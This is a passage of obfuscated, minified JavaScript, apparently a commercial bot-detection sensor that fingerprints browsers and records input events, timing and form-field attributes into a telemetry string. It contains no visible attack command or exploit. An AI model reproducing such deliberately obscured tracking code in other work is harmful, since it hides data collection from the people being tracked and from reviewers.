(Px[Wt()[Dm(xN)](L3,Z7,PK,Km,PK,tF)])([XJ()[TB(GH)].apply(null,[LQ,PT,t7])],JM(EE,[fw()[TJ(l1)].call(null,PQ,b1(b1(O0)),rW,HY,zV,Z7),xW()[tD(OV)](TT,W8,ft,OV,b1(O0))]))));}else{f3f=new rwf(nXf);}f3f[Mt()[LB(FK)].apply(null,[NQ,JD,KEf,Z7])][G4()[xK(lH)].call(null,wB,SV)]();kXf=c3(jpf(),Btf);f3f[Mt()[LB(FK)].call(null,NQ,JD,KEf,Z7)][n2(typeof Wt()[Dm(wB)],Zw(m7()[Q1(LX)].apply(null,[kT,hpf,UY,VV]),[][[]]))?Wt()[Dm(C2)](wH,Yl,hl,hY,g5,wD):Wt()[Dm(dH)](FF,P7,JD,vK,PK,qD)]=function(cXf){j2.push(Cl);f3f[Mt()[LB(FK)].apply(null,[Egf,hF,KEf,Z7])][Z0()[C6(JD)](Qq,vK,Ghf,DT)]();LXf(JM(EE,[m7()[Q1(gB)](HG,NIf,b1([]),C4),NK[L3],m7()[Q1(UY)](C4,AB,NH,LX),cXf[m7()[Q1(UY)](r5,AB,W8,LX)],xW()[tD(wH)](RLf,VG,Z5,C2,Ts),kXf]));j2.pop();};Px[fw()[TJ(Y8)].call(null,QPf,tm,AG,Rs,dM,Zq)](function(){j2.push(Zgf);var rMf;return rMf=LXf(JM(EE,[m7()[Q1(gB)].call(null,dH,W0,rs,C4),HIf,m7()[Q1(UY)](VG,Q0,vM,LX),{},xW()[tD(wH)].apply(null,[U2,VG,OQ,C2,l1]),kXf])),j2.pop(),rMf;},NK[bn]);}catch(W7f){j2.splice(c3(nRf,l1),Infinity,qV);var EAf;return EAf=LXf(JM(EE,[n3(typeof m7()[Q1(C2)],'undefined')?m7()[Q1(gB)](b1(O0),vm,hF,C4):m7()[Q1(L3)](DW,AD,LX,EJ),KH,m7()[Q1(UY)](YW,GF,zV,LX),JM(EE,[xW()[tD(W8)].call(null,YY,sn,rG,tA,NH),JH(sS,[W7f&&W7f[lX()[Fn(BK)](sn,Lgf,b1(b1({})))]?W7f[n3(typeof lX()[Fn(lm)],'undefined')?lX()[Fn(BK)](sn,Lgf,Z5):lX()[Fn(C2)].apply(null,[tB,Cs,dM])]:Px[m7()[Q1(Zq)].call(null,W8,Gs,QT,kT)](W7f)])]),xW()[tD(wH)].call(null,xB,VG,lm,C2,vM),qv(l1)])),j2.pop(),EAf;}j2.pop();}),j2.pop(),Fqf;};mtf=function IAf(){var zqf;var AXf;var nbf;var Qvf;j2.push(K5);var D7f;var Gtf;var Q1f;var xRf;var CAf;var Ijf;var Y0f;var ZRf;var mnf;var Ptf;var jwf;var Hjf;var Rvf;var hSf;var Fnf;var EMf;var UXf;var dkf;return dkf=mXf()[n4()[YG(vM)].apply(null,[Fs,Exf,tA,Nq,HH])](function BRf(wbf){j2.push(M5);while(l1)switch(wbf[t6()[B7(Hm)](kl,DW)]=wbf[G4()[xK(W2)](VY,bR)]){case O0:AXf=function(){return Z1f.apply(this,[LL,arguments]);};zqf=function(){return Z1f.apply(this,[cp,arguments]);};wbf[t6()[B7(Hm)](kl,DW)]=NK[Y8];nbf=Px[n2(typeof t6()[B7(rs)],Zw([],[][[]]))?t6()[B7(P7)](FT,Tr):t6()[B7(C4)](GQ,VD)][Z0()[C6(GH)](Am,b1(b1(O0)),ff,V5)]();wbf[G4()[xK(W2)](VY,bR)]=NK[dM];{var wvf;return wvf=mXf()[lX()[Fn(Ln)](OQ,O3,mQ)](Px[G4()[xK(Ln)].call(null,GH,lJ)][t6()[B7(DW)].apply(null,[nH,GH])]([S9f(MSf),zqf()])),j2.pop(),wvf;}case NK[dM]:Qvf=wbf[n3(typeof m7()[Q1(NH)],'undefined')?m7()[Q1(W2)].call(null,zY,Lv,tA,VY):m7()[Q1(L3)](AV,bW,F4,WH)];D7f=Kkf(Qvf,L3);Gtf=D7f[O0];Q1f=D7f[l1];xRf=AXf();CAf=Px[Z0()[C6(AG)].call(null,mQ,W8,lLf,O4)][lX()[Fn(SM)](Udf,Kdf,zV)]()[G4()[xK(BV)](qD,CD)]()[t6()[B7(ps)].call(null,Apf,AV)];Ijf=new (Px[G4()[xK(F4)].apply(null,[rW,jt])])()[t6()[B7(zV)].apply(null,[KN,wB])]();Y0f=Px[n2(typeof Z0()[C6(Qw)],Zw([],[][[]]))?Z0()[C6(DT)](Am,GH,HQ,WY):Z0()[C6(Am)].apply(null,[O0,L3,ROf,Ll])],ZRf=Y0f[lX()[Fn(C4)].apply(null,[BV,Hdf,Am])],mnf=Y0f[fw()[TJ(wH)](Axf,rG,f1,Fm,CN,OQ)],Ptf=Y0f[lX()[Fn(pD)].call(null,CK,zv,lT)],jwf=Y0f[XJ()[TB(rG)].apply(null,[SM,PT,Zcf])],Hjf=Y0f[lX()[Fn(Qq)](F5,gw,dH)],Rvf=Y0f[t6()[B7(RY)](hK,CK)],hSf=Y0f[G4()[xK(kN)].call(null,AV,spf)],Fnf=Y0f[xW()[tD(Y8)].apply(null,[gIf,jxf,cQ,Zq,Y8])];EMf=Px[t6()[B7(C4)].call(null,GQ,VD)][n2(typeof Z0()[C6(Im)],'undefined')?Z0()[C6(DT)].call(null,Ln,pD,zQ,SIf):Z0()[C6(GH)](V5,b1(l1),ff,V5)]();UXf=Px[G4()[xK(l1)].apply(null,[gQ,lW])][XJ()[TB(f1)](F5,f1,Lff)](c3(EMf,nbf));{var cAf;return cAf=wbf[G4()[xK(Nq)].apply(null,[Ln,PCf])](n2(typeof lX()[Fn(FK)],'undefined')?lX()[Fn(C2)](OB,ELf,mQ):lX()[Fn(W2)](kT,bhf,Bl),JM(EE,[m7()[Q1(gB)].call(null,gB,Zxf,b1(O0),C4),O0,m7()[Q1(UY)](rW,AF,wB,LX),JM(EE,[n3(typeof Wt()[Dm(VV)],'undefined')?Wt()[Dm(lT)](W2,L3,pJ,Qw,Z7,Pcf):Wt()[Dm(C2)].apply(null,[Z5,cEf,rQ,b1([]),W2,nT]),Ijf,n3(typeof lX()[Fn(V5)],Zw([],[][[]]))?lX()[Fn(C4)].apply(null,[BV,Hdf,UY]):lX()[Fn(C2)](w4,VUf,O0),ZRf?ZRf:null,m7()[Q1(Z5)].call(null,BK,H6,kT,Hm),CAf,n3(typeof lX()[Fn(Ts)],Zw('',[][[]]))?lX()[Fn(gB)](LQ,J1,Ln):lX()[Fn(C2)](zLf,fB,tm),jwf,t6()[B7(V5)].apply(null,[PR,FV]),Hjf,G4()[xK(DW)].apply(null,[b4,fq]),mnf?mnf:null,Z0()[C6(pD)](b1({}),rs,sv,YJ),Ptf,n3(typeof XJ()[TB(L3)],Zw('',[][[]]))?XJ()[TB(g5)](xN,Ln,zn):XJ()[TB(vM)](WG,DW,kF),xRf,n2(typeof Mt()[LB(Y8)],Zw(n3(typeof m7()[Q1(P7)],'undefined')?m7()[Q1(LX)](C4,qC,b1(b1(O0)),VV):m7()[Q1(L3)].call(null,HH,mxf,b1(b1([])),KQ),[][[]]))?Mt()[LB(L3)](lff,Km,zLf,RLf):Mt()[LB(QT)].call(null,Hs,vM,xV,L3),hSf,G4()[xK(ps)](Cgf,nl),Fnf,Wt()[Dm(wB)].call(null,kT,L3,G5,gH,VV,nOf),Rvf,lX()[Fn(UY)](dH,wj,b1(b1({}))),Gtf,t6()[B7(Xl)].call(null,A6,gB),Q1f]),xW()[tD(wH)](H5,VG,GV,C2,PK),UXf])),j2.pop(),cAf;}case wH:wbf[t6()[B7(Hm)](kl,DW)]=wH;wbf[XJ()[TB(jT)](Ts,g5,Ql)]=wbf[G4()[xK(Im)].apply(null,[Km,jt])](L3);{var wAf;return wAf=wbf[n3(typeof G4()[xK(VY)],Zw('',[][[]]))?G4()[xK(Nq)](Ln,PCf):G4()[xK(OQ)].apply(null,[xT,Fgf])](lX()[Fn(W2)].apply(null,[kT,bhf,VY]),JM(EE,[m7()[Q1(gB)].call(null,Nq,Zxf,j4,C4),JK,m7()[Q1(UY)](xN,AF,b1({}),LX),JM(EE,[n3(typeof xW()[tD(Zq)],'undefined')?xW()[tD(W8)](Qgf,sn,Fs,tA,b1(b1(l1))):xW()[tD(q7)].apply(null,[J9f,Dff,Qs,NQ,j4]),JH(sS,[wbf[XJ()[TB(jT)].apply(null,[Ts,pD,Ql])]&&wbf[XJ()[TB(jT)].apply(null,[Ts,b1(b1(O0)),Ql])][lX()[Fn(BK)].apply(null,[sn,CCf,Ks])]?wbf[n3(typeof XJ()[TB(NB)],'undefined')?XJ()[TB(jT)](Ts,LX,Ql):XJ()[TB(vM)](hG,b1({}),Zff)][lX()[Fn(BK)](sn,CCf,C2)]:Px[m7()[Q1(Zq)](b1(O0),Kdf,Fs,kT)](wbf[XJ()[TB(jT)](Ts,Qq,Ql)])])])])),j2.pop(),wAf;}case OV:case n3(typeof m7()[Q1(tv)],'undefined')?m7()[Q1(Ek)].call(null,b1([]),O3,HH,Ys):m7()[Q1(L3)](r5,C2,zF,pff):{var YMf;return YMf=wbf[t6()[B7(W2)].apply(null,[rN,Cgf])](),j2.pop(),YMf;}}j2.pop();},null,null,[[L3,wH]],Px[n3(typeof G4()[xK(rG)],Zw('',[][[]]))?G4()[xK(Ln)](GH,UCf):G4()[xK(OQ)](K8,zEf)]),j2.pop(),dkf;};MSf=[m7()[Q1(SF)](Z7,PM,b1(b1(O0)),cK),lX()[Fn(zV)].apply(null,[BK,LK,NH]),G4()[xK(pY)].call(null,YJ,fX),n3(typeof t6()[B7(mQ)],Zw('',[][[]]))?t6()[B7(lH)].apply(null,[v8,rW]):t6()[B7(P7)](LCf,Ss),m7()[Q1(HG)](r5,Kb,BK,V5),t6()[B7(RY)].call(null,w3,CK),XJ()[TB(BK)](Ys,Ln,U6),fw()[TJ(NH)](s5,QT,P7,zLf,C2,CK),G4()[xK(ZLf)].apply(null,[Z7,tX]),lX()[Fn(SF)].apply(null,[ss,sv,b1(O0)])];Sjf[t6()[B7(Hm)](Apf,DW)]=tA;if(b1(YEf(b1(b1({}))))){Sjf[G4()[xK(W2)](VY,p6)]=hY;break;}{var mAf;return mAf=Sjf[G4()[xK(Nq)](Ln,Ql)](n3(typeof lX()[Fn(VG)],Zw([],[][[]]))?lX()[Fn(W2)](kT,PLf,Ys):lX()[Fn(C2)](sm,ECf,dH),JM(EE,[m7()[Q1(gB)].apply(null,[PK,ddf,b1(b1([])),C4]),hOf,m7()[Q1(UY)](gB,nOf,b1(b1({})),LX),{}])),j2.pop(),mAf;}case hY:Sjf[G4()[xK(W2)](VY,p6)]=Zq;{var tnf;return tnf=mXf()[lX()[Fn(Ln)].call(null,OQ,s7,rG)](Px[G4()[xK(Ln)].apply(null,[GH,CJ])][t6()[B7(DW)].apply(null,[rzf,GH])]([mtf(),h3f(Px[t6()[B7(hY)](dG,W8)],m7()[Q1(tm)](Qs,YZ,rs,HG))])),j2.pop(),tnf;}case Zq:SMf=Sjf[m7()[Q1(W2)](kT,f3,dH,VY)];BXf=Kkf(SMf,L3);QSf=BXf[O0];Ljf=BXf[l1];U0f=j7f(QSf,Ljf);{var l0f;return l0f=Sjf[G4()[xK(Nq)](Ln,Ql)](lX()[Fn(W2)](kT,PLf,HG),U0f),j2.pop(),l0f;}case Pz[n2(typeof lX()[Fn(kN)],Zw('',[][[]]))?lX()[Fn(C2)].call(null,K8,SJ,DT):lX()[Fn(HG)](Nq,tH,r5)]():Sjf[t6()[B7(Hm)].apply(null,[Apf,DW])]=lT;Sjf[XJ()[TB(jT)].apply(null,[Ts,VD,lJ])]=Sjf[G4()[xK(Im)].apply(null,[Km,b6])](tA);{var b0f;return b0f=Sjf[G4()[xK(Nq)].call(null,Ln,Ql)](lX()[Fn(W2)].apply(null,[kT,PLf,b1(b1(O0))]),JM(EE,[m7()[Q1(gB)].call(null,C2,ddf,QT,C4),NK[zV],n2(typeof m7()[Q1(Im)],Zw('',[][[]]))?m7()[Q1(L3)](dH,XLf,Zq,ZQ):m7()[Q1(UY)](b1(O0),nOf,b1(b1(O0)),LX),JM(EE,[xW()[tD(W8)](FIf,sn,jT,tA,rD),JH(sS,[Sjf[XJ()[TB(jT)](Ts,Im,lJ)]&&Sjf[XJ()[TB(jT)](Ts,Zq,lJ)][lX()[Fn(BK)].call(null,sn,JN,b1({}))]?Sjf[XJ()[TB(jT)].apply(null,[Ts,Hm,lJ])][lX()[Fn(BK)](sn,JN,VY)]:Px[m7()[Q1(Zq)].apply(null,[AV,bhf,Z5,kT])](Sjf[n2(typeof XJ()[TB(dM)],'undefined')?XJ()[TB(vM)].apply(null,[YOf,Hm,bUf]):XJ()[TB(jT)](Ts,b1(b1([])),lJ)])])])])),j2.pop(),b0f;}case NK[Fs]:case m7()[Q1(Ek)].apply(null,[Xl,s7,Am,Ys]):{var bvf;return bvf=Sjf[t6()[B7(W2)](bW,Cgf)](),j2.pop(),bvf;}}j2.pop();},null,null,[[tA,lT]],Px[G4()[xK(Ln)](GH,COf)]),j2.pop(),XXf;};var p1f=function(x2f,Bnf){return Z1f(jz,[x2f])||Z1f(WP,[x2f,Bnf])||Ekf(x2f,Bnf)||Z1f(Uc,[]);};var Ekf=function(Mqf,A0f){j2.push(VB);if(b1(Mqf)){j2.pop();return;}if(n2(typeof Mqf,t6()[B7(dM)](SJ,zY))){var Djf;return j2.pop(),Djf=Z1f(DE,[Mqf,A0f]),Djf;}var Uqf=Px[t6()[B7(CK)](bG,tF)][lX()[Fn(tA)].call(null,GV,YA,b1(b1({})))][t6()[B7(zV)](Ww,wB)].call(Mqf)[n3(typeof t6()[B7(Ln)],'undefined')?t6()[B7(Am)].apply(null,[Vf,Cl]):t6()[B7(P7)].apply(null,[Lzf,tIf])](hY,qv(l1));if(n2(Uqf,t6()[B7(CK)](bG,tF))&&Mqf[n3(typeof m7()[Q1(cQ)],Zw([],[][[]]))?m7()[Q1(hY)](SM,F0,JD,Fs):m7()[Q1(L3)](dM,XK,b1({}),ps)])Uqf=Mqf[m7()[Q1(hY)](Im,F0,QT,Fs)][n3(typeof G4()[xK(Z7)],'undefined')?G4()[xK(CK)].apply(null,[Qzf,CA]):G4()[xK(OQ)](Mm,C5)];if(n2(Uqf,lX()[Fn(JD)](Ek,Dr,b1(l1)))||n2(Uqf,Wt()[Dm(NH)](zV,vM,pD,b1(b1(O0)),PK,zOf))){var xjf;return xjf=Px[t6()[B7(Zq)].apply(null,[UM,lT])][xW()[tD(lT)](YV,Nzf,P7,Z7,Zq)](Mqf),j2.pop(),xjf;}if(n2(Uqf,t6()[B7(f1)](It,VY))||new (Px[t6()[B7(DQ)].apply(null,[Yj,Km])])(n3(typeof XJ()[TB(wH)],'undefined')?XJ()[TB(lm)](hF,b1(O0),hxf):XJ()[TB(vM)].call(null,bPf,rD,Qcf))[n3(typeof XJ()[TB(OQ)],'undefined')?XJ()[TB(AV)].apply(null,[GH,gH,H6]):XJ()[TB(vM)](Cxf,UY,sgf)](Uqf)){var gnf;return j2.pop(),gnf=Z1f(DE,[Mqf,A0f]),gnf;}j2.pop();};var NXf=function(Ynf,dvf){j2.push(IG);var g7f=bkf(Ynf,dvf,K3f,Wnf,Px[t6()[B7(hY)](kJ,W8)].bmak[t6()[B7(gQ)].apply(null,[xxf,PT])]);if(g7f&&b1(g7f[n3(typeof lX()[Fn(PK)],'undefined')?lX()[Fn(HH)](tv,YD,Hm):lX()[Fn(C2)](j5,QY,Gm)])){K3f=g7f[n2(typeof t6()[B7(O0)],'undefined')?t6()[B7(P7)](DH,Fs):t6()[B7(Ml)](tk,hF)];Wnf=g7f[t6()[B7(VY)].call(null,mb,BK)];x0f+=g7f[Wt()[Dm(lT)].call(null,tm,L3,pJ,CK,OV,rEf)];if(wkf&&n2(dvf,L3)&&qA(fqf,l1)){PAf=NK[W2];Ftf(b1([]));fqf++;}}j2.pop();};var fMf=function(MRf,Cwf){j2.push(VD);var xvf=HSf(MRf,Cwf,Px[t6()[B7(hY)](sJ,W8)].bmak[t6()[B7(gQ)].apply(null,[Gl,PT])]);if(xvf){x0f+=xvf[Wt()[Dm(lT)](Bl,L3,pJ,b1(b1(O0)),QT,UK)];if(wkf&&xvf[lX()[Fn(rD)].call(null,ZLf,PLf,FF)]){PAf=Z7;Ftf(b1(b1(rc)),xvf[lX()[Fn(rD)](ZLf,PLf,b1(b1(O0)))]);}else if(wkf&&n2(Cwf,vM)){PAf=l1;vtf=b1(rc);Ftf(b1(b1(rc)));}if(wkf&&b1(vtf)&&n2(xvf[n4()[YG(CK)](gB,jB,LX,b1(b1([])),Ml)],j4)){PAf=q7;Ftf(b1(c9));}}j2.pop();};var lAf=function(VAf,ljf){j2.push(zY);var Dqf=WMf(VAf,ljf,Px[t6()[B7(hY)].apply(null,[lff,W8])].bmak[t6()[B7(gQ)](IV,PT)]);if(Dqf){x0f+=Dqf[Wt()[Dm(lT)](LX,L3,pJ,dM,rs,Qzf)];if(wkf&&Dqf[lX()[Fn(rD)].call(null,ZLf,Pzf,tm)]){PAf=Z7;Ftf(b1({}),Dqf[lX()[Fn(rD)](ZLf,Pzf,gH)]);}}j2.pop();};var P0f=function(D0f){j2.push(dZ);var Lqf=Ltf(D0f,Px[t6()[B7(hY)](FH,W8)].bmak[t6()[B7(gQ)](BJ,PT)]);if(Lqf){x0f+=Lqf[n2(typeof Wt()[Dm(LX)],'undefined')?Wt()[Dm(C2)].call(null,OV,VK,Wxf,NH,FF,xs):Wt()[Dm(lT)](CK,L3,pJ,b1(O0),b1(b1(O0)),mpf)];if(wkf&&Lqf[lX()[Fn(rD)](ZLf,cx,VY)]){PAf=Z7;Ftf(b1([]),Lqf[lX()[Fn(rD)](ZLf,cx,Nq)]);}}j2.pop();};var qMf=function(b3f,X3f){j2.push(VF);var YAf=xtf(b3f,X3f,Px[t6()[B7(hY)].apply(null,[k1,W8])].bmak[t6()[B7(gQ)].call(null,n7,PT)]);if(YAf){x0f+=YAf[Wt()[Dm(lT)].call(null,JD,L3,pJ,rs,Ln,I8)];if(wkf&&YAf[lX()[Fn(rD)](ZLf,Kt,tm)]){PAf=NK[PT];Ftf(b1(c9),YAf[n3(typeof lX()[Fn(Fs)],Zw('',[][[]]))?lX()[Fn(rD)](ZLf,Kt,AV):lX()[Fn(C2)].call(null,VY,gIf,b1(b1(l1)))]);}else if(wkf&&n2(X3f,l1)&&(n2(YAf[n2(typeof G4()[xK(qV)],Zw([],[][[]]))?G4()[xK(OQ)](Uhf,FIf):G4()[xK(pD)](wH,xt)],NK[Nq])||n2(YAf[G4()[xK(pD)](wH,xt)],P7))){PAf=NK[vM];Ftf(b1(c9));}}j2.pop();};var Hkf=function(Wtf,Dtf){j2.push(kG);var x7f=pRf(Wtf,Dtf,Px[t6()[B7(hY)].call(null,QR,W8)].bmak[n2(typeof t6()[B7(Ys)],Zw('',[][[]]))?t6()[B7(P7)].apply(null,[R4,SIf]):t6()[B7(gQ)].apply(null,[P1,PT])]);if(x7f){x0f+=x7f[Wt()[Dm(lT)](bn,L3,pJ,xN,Fs,mA)];if(wkf&&n2(Dtf,vM)&&x7f[lX()[Fn(kT)](Gm,kJ,b1(b1([])))]){PAf=L3;Ftf(b1(b1(rc)));}}j2.pop();};var dtf=function(M3f){var RXf=v1f[M3f];if(n3(DCf,RXf)){if(n2(RXf,YRf)){ESf();}else if(n2(RXf,bXf)){zjf();}DCf=RXf;}};var FCf=function(zwf){j2.push(sG);dtf(zwf);try{var O7f=j2.length;var Aqf=b1(c9);var XCf=wkf?ps:j4;if(qA(jtf,XCf)){var Wvf=c3(jpf(),Px[n3(typeof t6()[B7(qgf)],Zw('',[][[]]))?t6()[B7(hY)](tQ,W8):t6()[B7(P7)](Ghf,IT)].bmak[t6()[B7(gQ)](fxf,PT)]);var s3f=m7()[Q1(LX)](O0,OUf,Z5,VV)[G4()[xK(OV)](ps,X3)](zwf,n3(typeof xW()[tD(Zq)],Zw(m7()[Q1(LX)].call(null,b1(b1({})),OUf,Ys,VV),[][[]]))?xW()[tD(CK)](dpf,jF,Zq,l1,C4):xW()[tD(q7)](dzf,Sr,JD,tdf,r5))[G4()[xK(OV)](ps,X3)](Wvf,n2(typeof Z0()[C6(b4)],Zw('',[][[]]))?Z0()[C6(DT)](gB,sn,Shf,qW):Z0()[C6(q7)](r5,ft,Ghf,BV));M7f=Zw(M7f,s3f);}jtf++;}catch(HMf){j2.splice(c3(O7f,l1),Infinity,sG);}j2.pop();};var zjf=function(){j2.push(m5);if(fSf){var c0f=JM(EE,[fw()[TJ(l1)](EIf,V5,QT,HY,VY,Z7),WF()[nW(LX)].apply(null,[P7,xPf,Bl,pD,Ln]),lX()[Fn(VD)].apply(null,[Cgf,Rpf,b1(b1(O0))]),Px[XJ()[TB(hY)](OQ,DW,w2)][G4()[xK(LT)](ft,Zm)],G4()[xK(jT)](GF,CD),Px[XJ()[TB(hY)].apply(null,[OQ,DT,w2])][t6()[B7(qgf)](TEf,qF)]]);lAf(c0f,C2);}j2.pop();};var ESf=function(){j2.push(Rgf);if(fSf){var qwf=JM(EE,[n3(typeof fw()[TJ(lT)],Zw(m7()[Q1(LX)].apply(null,[CN,QN,BK,VV]),[][[]]))?fw()[TJ(l1)].apply(null,[VK,PT,kT,HY,F4,Z7]):fw()[TJ(tA)](Vcf,rW,UY,GQ,W8,Bl),lX()[Fn(NH)].call(null,jT,F9f,l1),lX()[Fn(VD)].call(null,Cgf,sZ,rW),Px[XJ()[TB(hY)](OQ,zY,vR)][n3(typeof G4()[xK(L3)],Zw('',[][[]]))?G4()[xK(LT)](ft,zzf):G4()[xK(OQ)](chf,vpf)],n2(typeof G4()[xK(Xl)],'undefined')?G4()[xK(OQ)](xV,RY):G4()[xK(jT)](GF,rZ),Px[XJ()[TB(hY)](OQ,GV,vR)][n2(typeof t6()[B7(ft)],Zw([],[][[]]))?t6()[B7(P7)].apply(null,[kJ,FIf]):t6()[B7(qgf)](Vr,qF)]]);lAf(qwf,hY);}j2.pop();};var Knf=function(){j2.push(T5);if(b1(jvf)){try{var fwf=j2.length;var nCf=b1(c9);n7f=Zw(n7f,G4()[xK(YJ)](vl,Pcf));if(b1(b1(Px[n3(typeof t6()[B7(F4)],Zw('',[][[]]))?t6()[B7(hY)](pUf,W8):t6()[B7(P7)].call(null,Ek,EG)][Z0()[C6(CY)].call(null,Gm,b1(b1(O0)),m8,Fs)]||Px[n3(typeof t6()[B7(qF)],Zw([],[][[]]))?t6()[B7(hY)](pUf,W8):t6()[B7(P7)].call(null,QY,mF)][n2(typeof xW()[tD(NH)],'undefined')?xW()[tD(q7)].call(null,dgf,EN,zF,hK,Ys):xW()[tD(xN)].apply(null,[rpf,UY,L3,DT,GH])]||Px[t6()[B7(hY)].apply(null,[pUf,W8])][n3(typeof n4()[YG(QT)],'undefined')?n4()[YG(wB)].call(null,f1,Vl,CK,xN,gdf):n4()[YG(hY)](GH,Epf,wK,b1(b1(O0)),Ts)]))){n7f=Zw(n7f,XJ()[TB(rs)](Z5,pD,vq));Tbf+=NK[DQ];}else{n7f=Zw(n7f,G4()[xK(LQ)].call(null,pD,zs));Tbf+=jxf;}}catch(wjf){j2.splice(c3(fwf,l1),Infinity,T5);n7f=Zw(n7f,n3(typeof lX()[Fn(j4)],Zw('',[][[]]))?lX()[Fn(F5)].call(null,NH,mEf,Km):lX()[Fn(C2)](UB,Ts,Zq));Tbf+=jxf;}jvf=b1(b1({}));}var LRf=m7()[Q1(LX)](P7,Sff,F4,VV);var nvf=m7()[Q1(nY)].apply(null,[b1(b1(O0)),EZ,QT,P7]);if(n3(typeof Px[XJ()[TB(hY)](OQ,b1(b1(O0)),dq)][Wt()[Dm(sn)](hY,LX,O0,Hm,JD,KH)],lX()[Fn(q7)].apply(null,[Bm,s5,cQ]))){nvf=Wt()[Dm(sn)](Zq,LX,O0,V5,Ts,KH);LRf=t6()[B7(O4)].call(null,XF,LG);}else if(n3(typeof Px[XJ()[TB(hY)].apply(null,[OQ,Z5,dq])][G4()[xK(mK)].call(null,tEf,I1)],lX()[Fn(q7)](Bm,s5,OQ))){nvf=G4()[xK(mK)](tEf,I1);LRf=XJ()[TB(ZLf)].call(null,Sl,b1(O0),Gzf);}else if(n3(typeof Px[XJ()[TB(hY)](OQ,V5,dq)][n4()[YG(FK)](O0,ZY,hY,FK,fT)],n3(typeof lX()[Fn(gH)],Zw('',[][[]]))?lX()[Fn(q7)](Bm,s5,YW):lX()[Fn(C2)](cK,qdf,Am))){nvf=n4()[YG(FK)].apply(null,[Ys,ZY,hY,Z5,fT]);LRf=n3(typeof Z0()[C6(CK)],'undefined')?Z0()[C6(b4)].apply(null,[xN,b1(l1),Qxf,ft]):Z0()[C6(DT)](vM,GH,zIf,AH);}else if(n3(typeof Px[XJ()[TB(hY)].call(null,OQ,kT,dq)][xW()[tD(dH)].call(null,qzf,jF,f1,OQ,Ek)],lX()[Fn(q7)](Bm,s5,Qw))){nvf=n3(typeof xW()[tD(Y8)],Zw([],[][[]]))?xW()[tD(dH)](qzf,jF,VY,OQ,r5):xW()[tD(q7)](gs,L4,j4,lY,pD);LRf=XJ()[TB(F5)](CY,AG,LIf);}if(Px[n3(typeof XJ()[TB(OV)],'undefined')?XJ()[TB(hY)](OQ,wH,dq):XJ()[TB(vM)].apply(null,[DT,bn,tm])][t6()[B7(BV)](FUf,SM)]&&n3(nvf,m7()[Q1(nY)](sn,EZ,GV,P7))){Px[XJ()[TB(hY)](OQ,b1(b1([])),dq)][n3(typeof t6()[B7(OV)],'undefined')?t6()[B7(BV)].apply(null,[FUf,SM]):t6()[B7(P7)].call(null,hEf,Cm)](LRf,qSf.bind(null,nvf),b1(b1({})));Px[t6()[B7(hY)](pUf,W8)][t6()[B7(BV)].apply(null,[FUf,SM])](lX()[Fn(cK)](hY,Yc,Z5),f7f.bind(null,L3),b1(rc));Px[t6()[B7(hY)].apply(null,[pUf,W8])][t6()[B7(BV)](FUf,SM)](G4()[xK(Udf)](kY,Ww),f7f.bind(null,NK[vM]),b1(rc));}j2.pop();};var kwf=function(){j2.push(tr);if(n2(ZCf,O0)&&Px[t6()[B7(hY)].call(null,xM,W8)][t6()[B7(BV)].call(null,bEf,SM)]){Px[t6()[B7(hY)](xM,W8)][t6()[B7(BV)].apply(null,[bEf,SM])](t6()[B7(vl)].apply(null,[XM,Nq]),Fwf,b1(b1({})));Px[t6()[B7(hY)].call(null,xM,W8)][t6()[B7(BV)].call(null,bEf,SM)](XJ()[TB(LQ)](Zq,W2,Lk),sbf,b1(b1({})));ZCf=l1;}j2.pop();K3f=O0;Wnf=O0;};var dwf=function(){j2.push(Bm);if(b1(Nbf)){Nbf=b1(b1(c9));}var z2f=m7()[Q1(LX)].call(null,VV,Aff,b1(b1([])),VV);var Fjf=qv(NK[DT]);var RAf=Px[XJ()[TB(hY)](OQ,b1({}),k6)][xW()[tD(bn)].apply(null,[mZ,O0,zF,j4,cQ])](t6()[B7(HG)].apply(null,[REf,RY]));for(var YCf=O0;qA(YCf,RAf[t6()[B7(O0)].apply(null,[W9f,Ln])]);YCf++){var gbf=RAf[YCf];var Uvf=dOf(gbf[XJ()[TB(Km)].apply(null,[sn,b1(b1({})),KB])](G4()[xK(CK)](Qzf,lLf)));var PXf=dOf(gbf[XJ()[TB(Km)](sn,vM,KB)](m7()[Q1(zV)](hY,lff,j4,ZLf)));var Njf=gbf[XJ()[TB(Km)](sn,rG,KB)](lX()[Fn(K8)](f1,ZW,Y8));var Nwf=z2(Njf,null)?NK[L3]:l1;var q3f=gbf[XJ()[TB(Km)](sn,vM,KB)](fw()[TJ(l1)](dZ,b1(b1([])),hY,HY,dH,Z7));var mwf=z2(q3f,null)?qv(l1):Jtf(q3f);var XAf=gbf[XJ()[TB(Km)](sn,W8,KB)](fw()[TJ(xN)].call(null,EQ,GH,SM,GH,r5,OQ));if(z2(XAf,null))Fjf=qv(l1);else{XAf=XAf[Z0()[C6(F5)](ft,Ml,Rs,FK)]();if(n2(XAf,G4()[xK(LG)](HG,zPf)))Fjf=NK[L3];else if(n2(XAf,lX()[Fn(ss)].call(null,C2,rQ,Qw)))Fjf=l1;else Fjf=L3;}var R0f=gbf[m7()[Q1(kY)].apply(null,[jT,FX,Km,Im])];var Qnf=gbf[t6()[B7(mQ)](XPf,F5)];var Swf=NK[L3];var z0f=O0;if(R0f&&n3(R0f[t6()[B7(O0)].apply(null,[W9f,Ln])],O0)){z0f=l1;}if(Qnf&&n3(Qnf[n3(typeof t6()[B7(Nq)],Zw([],[][[]]))?t6()[B7(O0)].apply(null,[W9f,Ln]):t6()[B7(P7)](TG,JLf)],O0)&&(b1(z0f)||n3(Qnf,R0f))){Swf=l1;}if(n3(mwf,L3)){z2f=m7()[Q1(LX)](OQ,Aff,b1({}),VV)[n3(typeof G4()[xK(DT)],Zw([],[][[]]))?G4()[xK(OV)](ps,Ezf):G4()[xK(OQ)].apply(null,[Fgf,tA])](Zw(z2f,mwf),xW()[tD(CK)].call(null,Xpf,jF,q7,l1,rs))[G4()[xK(OV)].call(null,ps,Ezf)](Fjf,xW()[tD(CK)].apply(null,[Xpf,jF,C4,l1,sn]))[G4()[xK(OV)](ps,Ezf)](Swf,xW()[tD(CK)](Xpf,jF,VD,l1,AG))[G4()[xK(OV)].apply(null,[ps,Ezf])](Nwf,xW()[tD(CK)].call(null,Xpf,jF,SF,l1,cQ))[G4()[xK(OV)](ps,Ezf)](PXf,xW()[tD(CK)].apply(null,[Xpf,jF,f1,l1,rG]))[n2(typeof G4()[xK(mK)],Zw('',[][[]]))?G4()[xK(OQ)].call(null,wLf,Nzf):G4()[xK(OV)](ps,Ezf)](Uvf,xW()[tD(CK)](Xpf,jF,Ys,l1,P7))[n2(typeof 